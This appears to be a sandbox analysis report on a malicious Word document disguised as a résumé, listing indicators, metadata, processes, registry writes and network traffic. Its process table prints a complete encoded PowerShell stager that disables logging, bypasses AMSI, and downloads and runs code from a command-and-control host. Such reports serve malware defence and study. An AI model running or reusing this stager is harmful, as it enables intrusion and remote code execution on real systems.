| File name: | Resume John Doe.doc |
| Full analysis: | https://app.any.run/tasks/31cd75be-4df3-4b39-bd9f-791b69b3c9ce |
| Verdict: | Malicious activity |
| Analysis date: | July 06, 2025, 16:20:26 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Author: John Doe, Template: EssentialResume.dotx, Last Saved By: Tza NG, Revision Number: 3, Name of Creating Application: Microsoft Office Word, Total Editing Time: 11:00, Create Time/Date: Fri Nov 22 06:01:00 2019, Last Saved Time/Date: Sun Aug 29 11:10:00 2021, Number of Pages: 1, Number of Words: 169, Number of Characters: 964, Security: 0 |
| MD5: | 2A1CDFF22F1253BF1B8451D3718DBD15 |
| SHA1: | 094D4913F444E5408A6CF60109B6A4B43F53133A |
| SHA256: | 686E944DE9E0A6D1B04A4231A3813697E52F5A3D275BA04B5CA019C73BB2D0B3 |
| SSDEEP: | 1536:Qxrtn3niSgMx3JKQ1vmY3rkldKsUp82j:eFKQ1vtmdq |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 5116)
- powershell.exe (PID: 3820)
May hide the program window using WMI (SCRIPT)
- WINWORD.EXE (PID: 2848)
Gets information about running processes via WMI (SCRIPT)
- WINWORD.EXE (PID: 2848)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 5116)
- powershell.exe (PID: 3820)
Uses WMI to retrieve WMI-managed resources (SCRIPT)
- WINWORD.EXE (PID: 2848)
Executes script without checking the security policy
- powershell.exe (PID: 5116)
- powershell.exe (PID: 3820)
Creates an object to access WMI (SCRIPT)
- WINWORD.EXE (PID: 2848)


Using 'findstr.exe' to search for text patterns in files and output
- powershell.exe (PID: 6164)
INFO
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5116)
- powershell.exe (PID: 3820)
Manual execution by a user
- powershell.exe (PID: 6164)
Checks current location (POWERSHELL)
- powershell.exe (PID: 6164)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (35.9) |
|---|---|---|
| .xls | | | Microsoft Excel sheet (33.7) |
| .doc | | | Microsoft Word document (old ver.) (21.3) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | - |
| Subject: | - |
| Author: | John Doe |
| Keywords: | - |
| Template: | EssentialResume.dotx |
| LastModifiedBy: | Tza NG |
| Software: | Microsoft Office Word |
| CreateDate: | 2019:11:22 06:01:00 |
| ModifyDate: | 2021:08:29 11:10:00 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| CharCountWithSpaces: | 1131 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 3 |
| TotalEditTime: | 11 minutes |
| Words: | 169 |
| Characters: | 964 |
| Pages: | 1 |
| Paragraphs: | 2 |
| Lines: | 8 |
Total processes
152
Monitored processes
11
Malicious processes
1
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1128 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1964 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2848 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Resume John Doe.doc" /o "" | C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 3112 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "6B403FB0-C993-42BF-A9FB-68F963B9AB15" "0A2A3CC2-9191-442B-AAFD-BE3F045EFC07" "2848" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
| 3820 | powershell -noP -sta -w 1 -enc SWYoJFBTVkVSU0lvblRhQmxlLlBTVmVyc0lPTi5NQWpPUiAtR2UgMyl7JEdQRj1bcmVmXS5Bc1NlTUJseS5HZXRUeXBFKCdTeXN0ZW0uTWFuYWdlbWVudC5BdXRvbWF0aW9uLlV0aWxzJykuIkdFdEZJZWBMZCIoJ2NhY2hlZEdyb3VwUG9saWN5U2V0dGluZ3MnLCdOJysnb25QdWJsaWMsU3RhdGljJyk7SWYoJEdQRil7JEdQQz0kR1BGLkdlVFZBbFVlKCRuVUxsKTtJRigkR1BDWydTY3JpcHRCJysnbG9ja0xvZ2dpbmcnXSl7JEdQQ1snU2NyaXB0QicrJ2xvY2tMb2dnaW5nJ11bJ0VuYWJsZVNjcmlwdEInKydsb2NrTG9nZ2luZyddPTA7JEdQQ1snU2NyaXB0QicrJ2xvY2tMb2dnaW5nJ11bJ0VuYWJsZVNjcmlwdEJsb2NrSW52b2NhdGlvbkxvZ2dpbmcnXT0wfSR2YWw9W0NPTExFY1RJT05zLkdFTkVSaWMuRGljdGlPbmFSeVtTVFJJTkcsU3lzVGVNLk9iakVDVF1dOjpOZXcoKTskVmFMLkFkZCgnRW5hYmxlU2NyaXB0QicrJ2xvY2tMb2dnaW5nJywwKTskVkFMLkFEZCgnRW5hYmxlU2NyaXB0QmxvY2tJbnZvY2F0aW9uTG9nZ2luZycsMCk7JEdQQ1snSEtFWV9MT0NBTF9NQUNISU5FXFNvZnR3YXJlXFBvbGljaWVzXE1pY3Jvc29mdFxXaW5kb3dzXFBvd2VyU2hlbGxcU2NyaXB0QicrJ2xvY2tMb2dnaW5nJ109JHZhTH1FTHNFe1tTQ1JpcFRCTG9jS10uIkdFdEZpZWBsZCIoJ3NpZ25hdHVyZXMnLCdOJysnb25QdWJsaWMsU3RhdGljJykuU0VUVmFsVUUoJG5VTEwsKE5Fdy1PYmplQ1QgQ29sbGVDVGlvTlMuR2VuRVJpQy5IQXNoU0VUW1N0cklOZ10pKX1bUmVGXS5BU1NFTWJsWS5HZVRUeVBFKCdTeXN0ZW0uTWFuYWdlbWVudC5BdXRvbWF0aW9uLkFtc2lVdGlscycpfD97JF99fCV7JF8uR2V0RmlFbGQoJ2Ftc2lJbml0RmFpbGVkJywnTm9uUHVibGljLFN0YXRpYycpLlNFVFZhTHVFKCRudUxsLCR0cnVFKX07fTtbU1lzVGVtLk5ldC5TRVJWaWNlUE9pbnRNYU5BR0VSXTo6RVhQRUN0MTAwQ09udGludWU9MDskd2M9TkVXLU9iakVjVCBTWXNUZW0uTmV0LldFYkNMaUVOdDskdT0nTW96aWxsYS81LjAgKFdpbmRvd3MgTlQgNi4xOyBXT1c2NDsgVHJpZGVudC83LjA7IHJ2OjExLjApIGxpa2UgR2Vja28nOyR3Yy5IRUFERXJTLkFkZCgnVXNlci1BZ2VudCcsJHUpOyR3Yy5QUk94eT1bU1lzVGVNLk5FVC5XRUJSRXFVRVN0XTo6RGVmQVVMdFdlQlByT1hZOyR3Qy5QUk9YWS5DUkVkZW50SUFMcyA9IFtTeVN0ZU0uTkV0LkNyZWRlblRpQUxDQUNIZV06OkRFRkF1TFROZXR3b1JLQ3JlREVOVGlBbHM7JFNjcmlwdDpQcm94eSA9ICR3Yy5Qcm94eTskSz1bU3lzdGVtLlRFeHQuRU5DT2RJbkddOjpBU0NJSS5HZVRCWXRFUygnRzcsMUh+U3xzMlptP1VOZ2owe2ZWLmh9OEBhZS0vY0onKTskUj17JEQsJEs9JEFSR3M7JFM9MC4uMjU1OzAuLjI1NXwleyRKPSgkSiskU1skX10rJEtbJF8lJEsuQ29VbnRdKSUyNTY7JFNbJF9dLCRTWyRKXT0kU1skSl0sJFNbJF9dfTskRHwleyRJPSgkSSsxKSUyNTY7JEg9KCRIKyRTWyRJXSklMjU2OyRTWyRJXSwkU1skSF09JFNbJEhdLCRTWyRJXTskXy1CeE9yJFNbKCRTWyRJXSskU1skSF0pJTI1Nl19fTskc2VyPSdodHRwOi8vc3VwZXJldmlsYzJkb21haW4ueHl6OjgwJzskdD0nL25ld3MucGhwJzskV0MuSEVBZGVScy5BZEQoIkNvb2tpZSIsInNlc3Npb249bTU3TlplanplRmt0b2Jvb2xaZG13RmN5MGhjPSIpOyREQXRBPSRXQy5Eb1dubG9BZERhVGEoJFNlUiskVCk7JGlWPSREYVRhWzAuLjNdOyREQXRBPSREYXRhWzQuLiRkYXRBLkxFbmdUaF07LUpvaW5bQ2hBUltdXSgmICRSICREQXRhICgkSVYrJEspKXxJRVg= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4800 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5116 | powershell -noP -sta -w 1 -enc SWYoJFBTVkVSU0lvblRhQmxlLlBTVmVyc0lPTi5NQWpPUiAtR2UgMyl7JEdQRj1bcmVmXS5Bc1NlTUJseS5HZXRUeXBFKCdTeXN0ZW0uTWFuYWdlbWVudC5BdXRvbWF0aW9uLlV0aWxzJykuIkdFdEZJZWBMZCIoJ2NhY2hlZEdyb3VwUG9saWN5U2V0dGluZ3MnLCdOJysnb25QdWJsaWMsU3RhdGljJyk7SWYoJEdQRil7JEdQQz0kR1BGLkdlVFZBbFVlKCRuVUxsKTtJRigkR1BDWydTY3JpcHRCJysnbG9ja0xvZ2dpbmcnXSl7JEdQQ1snU2NyaXB0QicrJ2xvY2tMb2dnaW5nJ11bJ0VuYWJsZVNjcmlwdEInKydsb2NrTG9nZ2luZyddPTA7JEdQQ1snU2NyaXB0QicrJ2xvY2tMb2dnaW5nJ11bJ0VuYWJsZVNjcmlwdEJsb2NrSW52b2NhdGlvbkxvZ2dpbmcnXT0wfSR2YWw9W0NPTExFY1RJT05zLkdFTkVSaWMuRGljdGlPbmFSeVtTVFJJTkcsU3lzVGVNLk9iakVDVF1dOjpOZXcoKTskVmFMLkFkZCgnRW5hYmxlU2NyaXB0QicrJ2xvY2tMb2dnaW5nJywwKTskVkFMLkFEZCgnRW5hYmxlU2NyaXB0QmxvY2tJbnZvY2F0aW9uTG9nZ2luZycsMCk7JEdQQ1snSEtFWV9MT0NBTF9NQUNISU5FXFNvZnR3YXJlXFBvbGljaWVzXE1pY3Jvc29mdFxXaW5kb3dzXFBvd2VyU2hlbGxcU2NyaXB0QicrJ2xvY2tMb2dnaW5nJ109JHZhTH1FTHNFe1tTQ1JpcFRCTG9jS10uIkdFdEZpZWBsZCIoJ3NpZ25hdHVyZXMnLCdOJysnb25QdWJsaWMsU3RhdGljJykuU0VUVmFsVUUoJG5VTEwsKE5Fdy1PYmplQ1QgQ29sbGVDVGlvTlMuR2VuRVJpQy5IQXNoU0VUW1N0cklOZ10pKX1bUmVGXS5BU1NFTWJsWS5HZVRUeVBFKCdTeXN0ZW0uTWFuYWdlbWVudC5BdXRvbWF0aW9uLkFtc2lVdGlscycpfD97JF99fCV7JF8uR2V0RmlFbGQoJ2Ftc2lJbml0RmFpbGVkJywnTm9uUHVibGljLFN0YXRpYycpLlNFVFZhTHVFKCRudUxsLCR0cnVFKX07fTtbU1lzVGVtLk5ldC5TRVJWaWNlUE9pbnRNYU5BR0VSXTo6RVhQRUN0MTAwQ09udGludWU9MDskd2M9TkVXLU9iakVjVCBTWXNUZW0uTmV0LldFYkNMaUVOdDskdT0nTW96aWxsYS81LjAgKFdpbmRvd3MgTlQgNi4xOyBXT1c2NDsgVHJpZGVudC83LjA7IHJ2OjExLjApIGxpa2UgR2Vja28nOyR3Yy5IRUFERXJTLkFkZCgnVXNlci1BZ2VudCcsJHUpOyR3Yy5QUk94eT1bU1lzVGVNLk5FVC5XRUJSRXFVRVN0XTo6RGVmQVVMdFdlQlByT1hZOyR3Qy5QUk9YWS5DUkVkZW50SUFMcyA9IFtTeVN0ZU0uTkV0LkNyZWRlblRpQUxDQUNIZV06OkRFRkF1TFROZXR3b1JLQ3JlREVOVGlBbHM7JFNjcmlwdDpQcm94eSA9ICR3Yy5Qcm94eTskSz1bU3lzdGVtLlRFeHQuRU5DT2RJbkddOjpBU0NJSS5HZVRCWXRFUygnRzcsMUh+U3xzMlptP1VOZ2owe2ZWLmh9OEBhZS0vY0onKTskUj17JEQsJEs9JEFSR3M7JFM9MC4uMjU1OzAuLjI1NXwleyRKPSgkSiskU1skX10rJEtbJF8lJEsuQ29VbnRdKSUyNTY7JFNbJF9dLCRTWyRKXT0kU1skSl0sJFNbJF9dfTskRHwleyRJPSgkSSsxKSUyNTY7JEg9KCRIKyRTWyRJXSklMjU2OyRTWyRJXSwkU1skSF09JFNbJEhdLCRTWyRJXTskXy1CeE9yJFNbKCRTWyRJXSskU1skSF0pJTI1Nl19fTskc2VyPSdodHRwOi8vc3VwZXJldmlsYzJkb21haW4ueHl6OjgwJzskdD0nL25ld3MucGhwJzskV0MuSEVBZGVScy5BZEQoIkNvb2tpZSIsInNlc3Npb249bTU3TlplanplRmt0b2Jvb2xaZG13RmN5MGhjPSIpOyREQXRBPSRXQy5Eb1dubG9BZERhVGEoJFNlUiskVCk7JGlWPSREYVRhWzAuLjNdOyREQXRBPSREYXRhWzQuLiRkYXRBLkxFbmdUaF07LUpvaW5bQ2hBUltdXSgmICRSICREQXRhICgkSVYrJEspKXxJRVg= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6164 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6264 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6376 | "C:\WINDOWS\system32\NETSTAT.EXE" -an | C:\Windows\System32\NETSTAT.EXE | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Netstat Command Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
29 516
Read events
29 176
Write events
318
Delete events
22
Modification events
| (PID) Process: | (2848) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 0 |
Value: 017012000000001000B24E9A3E02000000000000000600000000000000 | |||
| (PID) Process: | (2848) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\WINWORD\2848 |
| Operation: | write | Name: | 0 |
Value: 0B0E10865D9B357599B04AB38768437EF7378D230046D9D6C8A99ED2FBED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C511A016D2120B770069006E0077006F00720064002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (2848) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (2848) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
| (PID) Process: | (2848) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | fr-fr |
Value: 2 | |||
| (PID) Process: | (2848) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 2 | |||
| (PID) Process: | (2848) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 2 | |||
| (PID) Process: | (2848) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ja-jp |
Value: 2 | |||
| (PID) Process: | (2848) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ko-kr |
Value: 2 | |||
| (PID) Process: | (2848) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | pt-br |
Value: 2 | |||
Executable files
33
Suspicious files
121
Text files
27
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2848 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\8ECDB271-9FDA-4015-BE10-3EC5CC402642 | xml | |
MD5:BACEE4C73194103A54208C24E3E9AAF9 | SHA256:90165A067F1845CD7A7DD9665ECC4F42626D03F57C2852DEDD98ECA2FF1FBAB4 | |||
| 2848 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:67DB68DC0E09CD64CD483321A83354F3 | SHA256:F146F27785C9E07AB70594C4E28087C062F202FBC673DFAED97AD91BA675480A | |||
| 2848 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntitiesUpdated.bin | text | |
MD5:6B3D5C35BE12B20A2EC13919C6802579 | SHA256:B62FD1F1FD059BB1307A024AE7141AA9B48A646B0E9264B5BE2E6A5CC0A78D3B | |||
| 2848 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$sume John Doe.doc | binary | |
MD5:B60CD01444C9A608D6FD866FA27BD39B | SHA256:55A24C74DA93BCEB647B291CA7AF26DFA3DC6D2D15B9F71C74697444E7A221B8 | |||
| 2848 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\mso544A.tmp | image | |
MD5:ED3C1C40B68BA4F40DB15529D5443DEC | SHA256:039FE79B74E6D3D561E32D4AF570E6CA70DB6BB3718395BE2BF278B9E601279A | |||
| 2848 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 5116 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1xtryl42.vdb.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3820 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_2uyz23ft.vrc.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3820 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_cg14fqzp.laa.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5116 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_p4rdau5v.dcg.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
16
TCP/UDP connections
85
DNS requests
30
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5328 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.216.77.25:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5328 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
2668 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2848 | WINWORD.EXE | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
2848 | WINWORD.EXE | GET | 200 | 23.216.77.25:80 | http://crl.microsoft.com/pki/crl/products/microsoftrootcert.crl | unknown | — | — | whitelisted |
2848 | WINWORD.EXE | GET | 200 | 23.216.77.25:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2848 | WINWORD.EXE | GET | 200 | 23.216.77.25:80 | http://crl.microsoft.com/pki/crl/products/MicCodSigPCA_08-31-2010.crl | unknown | — | — | whitelisted |
2848 | WINWORD.EXE | GET | 200 | 23.216.77.25:80 | http://crl.microsoft.com/pki/crl/products/MicrosoftTimeStampPCA.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1268 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5560 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
